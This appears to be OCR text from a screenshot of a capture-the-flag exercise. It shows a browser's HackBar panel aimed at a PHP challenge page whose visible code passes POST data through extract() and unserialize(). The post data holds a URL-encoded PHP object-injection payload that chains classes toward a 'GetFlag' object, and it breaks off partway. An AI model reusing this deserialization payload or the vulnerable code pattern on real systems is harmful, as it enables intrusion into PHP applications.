 119.23.236.68:63006/crazy01/index.php?name=abc
转到上一页
右击或下拉显 历史
extract($_POST);
unserialize($name);
}
}
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://119.23.236.68:63006/crazy01/index.php?name=abc
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name=O%3A4%3A%22O00O%22%3A1%3A%7Bs%3A5%3A%22value%22%3BO%3A4
%3A%22Call%22%3A1%3A%7Bs%3A5%3A%22value%22%3BO%3A6%3A%22Func_t%22%3A1
%3A%7Bs%3A5%3A%22value%22%3BO%3A6%3A%22Func_m%22%3A2%3A%7Bs%3A6
%3A%22value1%22%3BO%3A3%3A%22Ina%22%3A1%3A%7Bs%3A5%3A%22value
%22%3BO%3A7%3A%22GetFlag%22%3A0%3A%7B%7D%7Ds%3A6%3A%22value2%22%3BN